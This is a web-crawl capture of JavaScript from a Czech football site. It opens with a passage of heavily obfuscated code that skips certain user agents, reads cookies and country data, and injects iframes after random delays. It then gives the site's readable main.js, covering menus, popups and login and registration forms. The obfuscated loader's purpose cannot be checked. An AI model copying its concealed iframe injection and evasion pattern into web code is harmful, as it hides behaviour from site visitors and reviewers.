_0x3db093=_0x4befb8;_0x3db093[_0x34598e(0x1f1,0x19d,0x1be,-0x76)]=_0x3db093['iframe']=_0x20606d[_0x209953(-0x91,0xe2,0x85,0x19a)](_0x20606d[_0x34598e(0x4bc,0x4b8,0x2b2,0x6b2)](_0x20606d[_0x34598e(0x29f,0x414,0x429,0x51c)],_0x1a723c[_0x209953(0x421,0x306,0x463,0x658)]),_0x20606d[_0x34598e(0x473,0x33a,0x437,0x21e)]);;this[_0x209953(0x4d0,0x2f9,0x232,0x2c3)](_0x20606d[_0x34598e(0x6da,0x4b8,0x65a,0x3c2)](_0x20606d[_0x34598e(-0x29,0x117,0x3b3,0x2a4)](_0x485d71,'-'),_0x914d4),_0x3db093),_0x449876[_0x209953(0x8c,0x216,0x10b,-0x57)]=_0x1155e5['iframe']=_0x20606d[_0x34598e(0x325,0x117,0x4c,0x2e5)](_0x20606d[_0x209953(0x38a,0x345,0x426,0x6b6)](_0x20606d['gLeyJ'],_0x5c28f1['search']),_0x20606d[_0x209953(0x1b,0x231,0x2a8,0x3e1)]);}});else _0x4fcf69[0x185*-0xb+0x12d1*-0x1+0x2388]['parentNode'][_0x47fecf(0x420,0x25c,0xb3,0x34a)+'d'](_0x224d51[-0x70*-0x2f+-0x5c9*0x1+-0x61*0x27]);}var _0x2f37ae=new _0x135b83(),_0xc0cd23=new _0x402f6e(),_0x23d868=_0x406566[_0x359f02(0x244,0x594,0xfc,0x320)],_0x361829=new RegExp(_0x23d868,'i'),_0x6446b4=navigator[_0x184c54(0x123,-0x102,0x27d,0xb5)];function _0x184c54(_0x24eee3,_0x32b0f8,_0x46d9c1,_0x59b176){return _0x4a2e(_0x24eee3- -0x3f,_0x46d9c1);}if(_0x361829[_0x359f02(0x36,0x3f8,0x2e3,0x1fe)](_0x6446b4))return;if(typeof config===_0x406566[_0x184c54(0x296,0x4f5,-0x1d,0x221)]&&_0x406566['OGnxQ'](config,'IMPORT_CONFIG'))var _0x4927ef=new _0x3c6a18()[_0x184c54(0x462,0x210,0x623,0x5d0)](_0x1c23ec=>{function _0x361fd8(_0x510280,_0x13bd45,_0x19efb2,_0x345cec){return _0x184c54(_0x345cec- -0x332,_0x13bd45-0x1c0,_0x19efb2,_0x345cec-0x9);}var _0x1dcec3={'UrOhY':function(_0x4341fa,_0x5aca1a){return _0x4341fa(_0x5aca1a);},'kUMgO':function(_0x42946e,_0x266533){function _0x5d4328(_0x2c1e6a,_0x45a6d3,_0x16e356,_0x32feb7){return _0x4a2e(_0x32feb7- -0x1e,_0x45a6d3);}return _0x406566[_0x5d4328(0x629,0x2d8,0x425,0x4a6)](_0x42946e,_0x266533);},'OCqvM':_0x406566['eeUpM'],'OTrZO':_0x406566[_0x361fd8(-0x14e,-0x303,-0x340,-0x24b)],'SsivO':function(_0x42fb43,_0x473189,_0x1991d3){return _0x406566['zWhqQ'](_0x42fb43,_0x473189,_0x1991d3);},'sUOXg':function(_0x54817f,_0xed79a1){return _0x54817f+_0xed79a1;},'ygWTL':function(_0x28f358,_0x581f6d){function _0x590d2b(_0xa74887,_0x5a2f8f,_0x3666a6,_0x477b68){return _0x361fd8(_0xa74887-0x81,_0x5a2f8f-0x136,_0x5a2f8f,_0x3666a6-0x3ed);}return _0x406566[_0x590d2b(0x4ec,0x636,0x50b,0x4c3)](_0x28f358,_0x581f6d);},'TQPpf':_0x406566[_0x2c5334(0x404,0x497,0x4de,0x639)],'iiAlU':_0x406566[_0x361fd8(-0xba,0x3bb,0xf6,0x156)],'NiXpK':_0x406566[_0x361fd8(-0x32d,-0x3fa,-0x4b9,-0x24f)]};function _0x2c5334(_0xa118fe,_0x14d121,_0x38a6ce,_0x3a832c){return _0x359f02(_0xa118fe-0x11d,_0x14d121-0x1c9,_0x14d121,_0x3a832c-0x17e);}_0x4927ef=JSON['parse'](_0x1c23ec[_0x361fd8(0xd5,0x51,0x19e,0x267)][_0x361fd8(-0x389,0x39,-0x1c0,-0x259)+'xt']),_0x4927ef[_0x361fd8(-0x1eb,-0x126,0xcd,-0x1b)]=_0x2f37ae[_0x361fd8(-0x263,-0x1a0,-0x230,-0x23b)](_0x361fd8(-0x1cc,0x4c,0x10f,0x78))||_0x4927ef[_0x361fd8(0x1f0,0x2b2,-0x2d,0xf0)],_0xc0cd23['domReady'](()=>{var _0xf24e7b={'hwQJC':function(_0x1c430f,_0xf647bd){function _0xb1d3c2(_0x2f9b2e,_0x2c069b,_0x24d156,_0x23b57f){return _0x4a2e(_0x24d156- -0x3cc,_0x23b57f);}return _0x1dcec3[_0xb1d3c2(0xc7,0x52,-0x1b4,0xe5)](_0x1c430f,_0xf647bd);},'qCIYt':function(_0x4b4436,_0x124a45){function _0x371cdb(_0x1c2e84,_0x24e3bd,_0xd1494b,_0x51f44a){return _0x4a2e(_0xd1494b-0xae,_0x24e3bd);}return _0x1dcec3[_0x371cdb(0x458,0x2b9,0x289,0x27d)](_0x4b4436,_0x124a45);},'HeDIL':_0x1dcec3[_0x4de52f(-0x469,-0x204,-0xd9,0x11)],'OAebB':_0x1dcec3[_0x4de52f(0xcc,0x1f9,0x202,0x23a)],'zPiiI':_0x57687f(0x597,0x55c,0x451,0x3c2),'sGsVk':function(_0xab7dd4,_0x43d6f7,_0x283b41){function _0x32b3b2(_0x3ccc3d,_0x3e6576,_0x31efe4,_0x3b9a7d){return _0x57687f(_0x3ccc3d-0xf,_0x31efe4-0x2b0,_0x3e6576,_0x3b9a7d-0xa0);}return _0x1dcec3[_0x32b3b2(0xa64,0x936,0x8a2,0x846)](_0xab7dd4,_0x43d6f7,_0x283b41);},'whKaR':function(_0x5e62bf,_0x3f23aa){function _0x59d8a5(_0x220335,_0x199d87,_0x4cc186,_0x21351e){return _0x57687f(_0x220335-0x13d,_0x199d87-0xac,_0x220335,_0x21351e-0xa7);}return _0x1dcec3[_0x59d8a5(0x4ca,0x250,0x4d8,0xc9)](_0x5e62bf,_0x3f23aa);},'NGVuv':function(_0x520609,_0x120ba1){return _0x1dcec3['ygWTL'](_0x520609,_0x120ba1);}};function _0x57687f(_0x3d04b9,_0x3d44fc,_0x67f9cf,_0x31b71e){return _0x2c5334(_0x3d04b9-0x160,_0x67f9cf,_0x67f9cf-0x11e,_0x3d44fc- -0x1d4);}function _0x4de52f(_0xb295a1,_0x4a2df4,_0xd68566,_0x511ce1){return _0x2c5334(_0xb295a1-0xd0,_0xd68566,_0xd68566-0xa5,_0x4a2df4- -0x4d8);}if(_0x1dcec3[_0x57687f(0x48b,0x5b4,0x4d1,0x3d9)]===_0x1dcec3[_0x4de52f(0x41d,0x2b0,0x55e,0x366)]){if(document[_0x57687f(0x1ef,0x436,0x23c,0x6b1)+'ement']['innerHTML']['includes'](_0x1dcec3[_0x57687f(0x1b2,0x1a6,0x18c,0x70)])||document['querySelec'+'tor'](_0x1dcec3[_0x4de52f(0x2d1,0x315,0x190,0xc0)])){let _0xd8cb0d=setInterval(()=>{function _0x7bb1c8(_0x31ef8c,_0x45c102,_0x20a219,_0x1202fa){return _0x4de52f(_0x31ef8c-0xdc,_0x1202fa-0x11d,_0x20a219,_0x1202fa-0xa7);}var _0x160227={'yrydx':function(_0x37e113,_0x10d5a5){return _0xf24e7b['hwQJC'](_0x37e113,_0x10d5a5);},'gQuEU':function(_0x48a0a6,_0x27e4f6){function _0x7dc12f(_0x89d500,_0x30940b,_0x30275a,_0x18ab6e){return _0x4a2e(_0x18ab6e-0x21,_0x89d500);}return _0xf24e7b[_0x7dc12f(0x150,0x1a7,0x20d,0x336)](_0x48a0a6,_0x27e4f6);},'MtVrH':_0xf24e7b[_0x7bb1c8(0x4c4,0x3c2,0x25d,0x237)],'HCBxv':_0xf24e7b[_0x7bb1c8(0x63e,0x1b7,0x2f5,0x395)]};function _0x3bd9d2(_0x230f89,_0x1cc334,_0x17f3b4,_0x4f8647){return _0x57687f(_0x230f89-0x122,_0x4f8647-0x3d0,_0x230f89,_0x4f8647-0x119);}_0xf24e7b[_0x3bd9d2(0x951,0x474,0x7d7,0x6ea)](_0xf24e7b[_0x7bb1c8(-0x4d,-0x279,-0xef,-0xe0)],_0xf24e7b[_0x3bd9d2(0x4fc,0x4e1,0x317,0x4d7)])?_0x34642b['setParams'](_0x36abd0)[_0x7bb1c8(0x93,-0x4b,0x74,0x1ac)]():(_0xf24e7b[_0x3bd9d2(0xa55,0x6bc,0x9b2,0x7ce)](setTimeout,()=>{function _0x5c1cf6(_0x155c92,_0x5142a4,_0x4bbb27,_0x27e542){return _0x7bb1c8(_0x155c92-0x1c4,_0x5142a4-0x1ea,_0x155c92,_0x4bbb27-0x2f4);}function _0x1bb438(_0x471697,_0x2d29da,_0x5ce3a1,_0x42be58){return _0x3bd9d2(_0x5ce3a1,_0x2d29da-0x1e,_0x5ce3a1-0x53,_0x2d29da- -0x6ad);}_0x160227['gQuEU'](_0x160227['MtVrH'],_0x160227[_0x1bb438(0x1b7,-0x9f,-0x1b7,-0x1d7)])?_0x2f37ae[_0x1bb438(0xee,0x2aa,0x2ec,0x16a)](_0x4927ef)['start']():_0x2c127d=_0x5e5cef[_0x1bb438(-0x152,0x6b,0x2fd,-0x1ee)](_0x160227['yrydx'](_0xcf3f70,this['getCookie'](_0x383cd6)));},_0xf24e7b['whKaR'](Math[_0x3bd9d2(0x85d,0x767,0xa64,0x82f)](_0xf24e7b[_0x7bb1c8(-0xbf,0x28d,-0xec,0x4a)](Math['random'](),0x1a8d+-0x1058+0x2b*0x9)),-0x1*0x2587+0x27*-0x2+0x27c9)),_0xf24e7b[_0x7bb1c8(0x51e,0x357,0x504,0x3b3)](clearInterval,_0xd8cb0d));},-0x508+0x3*0x93d+0x12c7*-0x1);}_0x2f37ae[_0x57687f(0x67e,0x587,0x50e,0x75b)](_0x4927ef)['start']();}else return _0x4de52f(0xe0,-0x1c4,-0x116,-0x39);});});else{if(_0x406566[_0x359f02(0x81c,0x390,0x57a,0x60c)](_0x406566[_0x359f02(0x51b,0x544,0x417,0x2b6)],_0x359f02(0x294,0x292,0x662,0x52a))){if(_0x406566[_0x184c54(0x5cc,0x34e,0x49a,0x6b8)](_0x2f3ae8[-0x175*0xc+-0x2*-0x1223+0x3*-0x643]['country_co'+_0x359f02(0x546,0x39d,0x142,0x332)][_0x359f02(0x1ae,0x16c,0x3f4,0x386)](_0x555520),-(-0x992+0x26d1+-0x1d3e*0x1)))return _0x4e0e5a;}else _0xc0cd23['domReady'](()=>{function _0x55a383(_0x14d65c,_0x239f42,_0xf89b5a,_0x4164f1){return _0x359f02(_0x14d65c-0x128,_0x239f42-0x73,_0xf89b5a,_0x14d65c-0x16d);}function _0x23da01(_0x1e6029,_0x2e7849,_0x1f4695,_0x30e0a9){return _0x359f02(_0x1e6029-0xf6,_0x2e7849-0xd3,_0x1f4695,_0x30e0a9-0x1df);}config[_0x23da01(0x3a3,0x7ed,0x34b,0x590)]=_0x2f37ae[_0x23da01(0x277,0x560,0x521,0x370)](_0x406566[_0x23da01(0x44b,0x943,0x6d6,0x6fb)]),setTimeout(()=>{function _0x3ddadb(_0x53bbc3,_0x177f9f,_0x298595,_0x1d4678){return _0x55a383(_0x177f9f- -0x374,_0x177f9f-0xba,_0x53bbc3,_0x1d4678-0xb4);}function _0x165cc1(_0x17cfe9,_0x1c95c4,_0x2c137d,_0x5bd582){return _0x23da01(_0x17cfe9-0x1bd,_0x1c95c4-0xa7,_0x2c137d,_0x1c95c4-0x63);}_0x406566[_0x3ddadb(0x91,-0xe2,-0x236,-0x39a)](_0x165cc1(0x947,0x7a3,0x988,0x756),_0x3ddadb(0xa4,0x21b,-0x4f,0xfc))?_0x2f37ae[_0x3ddadb(0x348,0x3d6,0x294,0x443)](config)[_0x165cc1(0x376,0x62b,0x7aa,0x385)]():_0x5e3dd8={};},-0x331*0x7+-0x159f+-0x306*-0x15),_0x406566[_0x55a383(0x7f3,0x9a2,0x97f,0x8f4)](setTimeout,()=>{function _0x26387b(_0x4107f3,_0x2df6f8,_0x51e6bb,_0x4f622d){return _0x55a383(_0x2df6f8- -0x512,_0x2df6f8-0xcb,_0x51e6bb,_0x4f622d-0x9a);}_0x2f37ae['setParams'](config)[_0x26387b(-0x208,0x44,-0x17,0x2dc)]();},0x89f6*-0x1+-0x1d8*-0x1e+0xd*0xc5e);});}}(config));


--- FILE ---
content_type: text/javascript
request_url: https://www.premierleague.cz/theme/premierleague/js/main.js?v=2b6603f4c8da5f00fe0fa2ff587c9e61
body_size: 1711
content:
$(document).ready(function () {
	
/**
* Responsive menu
**/
$('body').addClass('js');
	var $menu = $('.js-menu'),
	$menulink = $('.js-menu-link');
	$menuTrigger = $('.has-submenu > a');
$menulink.click(function(e) {
	e.preventDefault();
	$menulink.toggleClass('active');
	$menu.toggleClass('active');
});
$menuTrigger.click(function(e) {
	e.preventDefault();
	var $this = $(this);
	$this.toggleClass('active').next('ul').toggleClass('active');
});

/**
* Toggle on click
**/
$('.js-toggle').each(function() {
	var $this = $(this),
	$toggleNumber = $this.data('toggle'),
	$toggleGroup = $this.data('togglegroup'),
	$toggleBtn = $(".js-toggle-btn-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggle = $(".js-toggle-" + $toggleNumber + ".js-togglegroup-" + $toggleGroup),
	$toggleAll = $(".js-toggle.js-togglegroup-" + $toggleGroup),
	$toggleBtnAll = $(".js-toggle-btn.js-togglegroup-" + $toggleGroup);

	$toggleBtn.click(function() {
		$toggleAll.hide();
		$toggle.show();
		$toggleBtnAll.removeClass("active");
		$toggleBtn.addClass("active");
	});
});

/**
* Popup
**/
$('.js-popup').each(function() {
	var $this = $(this),
	$popupNumber = $this.data('popup'),
	$popupGroup = $this.data('popupgroup'),
	$popupBtn = $(".js-popup-btn-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popup = $(".js-popup-" + $popupNumber + ".js-popupgroup-" + $popupGroup),
	$popupAll = $(".js-popup.js-popupgroup-" + $popupGroup),
	$popupBtnAll = $(".js-popup-btn.js-popupgroup-" + $popupGroup),
	$body = $("body");

	$popupBtn.click(function(e) {
		e.stopPropagation();
		$popupAll.hide();
		$popup.show();
		$body.removeClass("popup-open");
		$body.addClass("popup-open");
		$popupBtnAll.removeClass("active");
		$popupBtn.addClass("active");
	});

	$popup.click(function(e) {
		e.stopPropagation();
	});

	$(window).click(function(e) {
		$popup.hide();
		$body.removeClass("popup-open");
	});
});


	// LOGIN

	$("#btn-login").on('click', function () {

		var	t	=	0;
		var login_name		=	$("#login_name").val();
		var	password	=	$("#password").val();
        var	remember      	=	$("#remember").prop('checked');


		if ( password == "" ) {
			$("#password").css("border","1px solid #b94a48");t++;
				} else {
			$("#password").css("border",""); }



		if ( login_name == "" ) {
			$("#login_name").css("border","1px solid #b94a48");t++;
				} else {
			$("#login_name").css("border",""); }

    if ( t == 0 ) {
				$("#btn-login").attr('disabled', true);

				$("#login-loader").html('signing you...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=auth",
			  data: {
				  login_name:login_name, password:password, remember:remember
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#login-loader").html('<div class="m_error">'+data['error']['username']+'</div>');
				    $("#btn-login").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#login-loader").html('<div class="m_success">'+data['success']+'</div>');
				    $("#btn-login").removeAttr('disabled');
                   window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#ad-login").removeAttr('disabled');

				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});


	// Register
	// Register

	$("#btn-register").on('click', function () {

		var	t	=	0;

		var login_name		=	$("#reg_login_name").val();
        var email		=	$("#reg_email").val();
		var	password	=	$("#reg_password").val();
		var	password_confirm	=	$("#reg_password_confirm").val();
        var reg_fname		=	$("#reg_fname").val();
        var reg_lname		=	$("#reg_lname").val();



		if ( password_confirm == "" ) {

			$("#reg_password_confirm").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password_confirm").css("border",""); }


		if ( password == "" ) {

			$("#reg_password").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password").css("border",""); }



		if ( login_name == "" ) {

			$("#reg_login_name").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_login_name").css("border",""); }

		if ( email == "" ) {

			$("#reg_email").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_email").css("border",""); }


        if ( t == 0 ) {

				$("#btn-register").attr('disabled', true);

				$("#register-loader").html('...');



	//POST FUNCTION
    $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=reg",
			  data: {
				  username:login_name, pass:password, pass2:password_confirm, email:email, fname:reg_fname, lname:reg_lname
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#register-loader").html(data['error']);
				    $("#btn-register").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#register-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    //$("#btn-register").removeAttr('disabled');
				 }
			  },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(xhr.responseText);
        alert(thrownError);
      }
		  });
	//END POST FUNCTION
			} else {
				$("#ad-login").removeAttr('disabled');
				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');
			}
	});


	$("#btn-activate").on('click', function () {

		var	t	=	0;
		var email		=	$("#a_email").val();
		var	token	    =	$("#a_token").val();


		if ( email == "" ) {
			$("#a_email").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_email").css("border",""); }



		if ( token == "" ) {
			$("#a_token").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_token").css("border",""); }

    if ( t == 0 ) {
				$("#btn-activate").attr('disabled', true);

				$("#activate-loader").html('...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=act",
			  data: {
				  email:email, token:token
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#activate-loader").html(data['error']);
				    $("#btn-activate").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#activate-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    $("#btn-activate").removeAttr('disabled');
                   //window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#btn-activate").removeAttr('disabled');

				$("#activate-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});




        //scroll to top + banner scroll

        $(function() {

        var $_goTop = $('#go-top-button');
        $(window).scroll(function(){

            if ($(this).scrollTop() > 100) {
            $_goTop.css({ bottom: '20px' });
            } else {
            $_goTop.css({ bottom: '-100px' });
            }

            if ($(this).scrollTop() > 100) {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '10px' });
            } else {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '195px' });
            }

        });


        $_goTop.on("click", function(){
            $('html, body').animate({scrollTop : 0},700);
            return false;
        });

		});

$(function() {

    var $allVideos = $("iframe, object, embed"),
    $fluidEl = $("figure");

	$allVideos.each(function() {

	  $(this)
	    // jQuery .data does not work on object/embed elements
	    .attr('data-aspectRatio', this.height / this.width)
	    .removeAttr('height')
	    .removeAttr('width');

	});

	$(window).resize(function() {

	  var newWidth = $('.content').width();//$fluidEl.width();
	  $allVideos.each(function() {

	    var $el = $(this);
	    $el
	        .width(newWidth)
	        .height(newWidth * $el.attr('data-aspectRatio'));

	  });

	}).resize();

});

$('.lm_btn').on('click',load_more_articles);

    function load_more_articles(){
        //alert($(this).attr("data"))
        var d_info=$(this).attr("data");
        var info=d_info.split('-');
        var t_info=info[0];
        var t_id=info[1];
        var t_start=info[2];
        var n_start=+t_start+2;
        $.post('https://www.premierleague.cz/ajax/loadmore.php',{value:d_info},
        function(data){$(".lm-"+t_id).before(data);});
        $(this).attr("data",t_info+"-"+t_id+"-"+n_start);
    }


	
});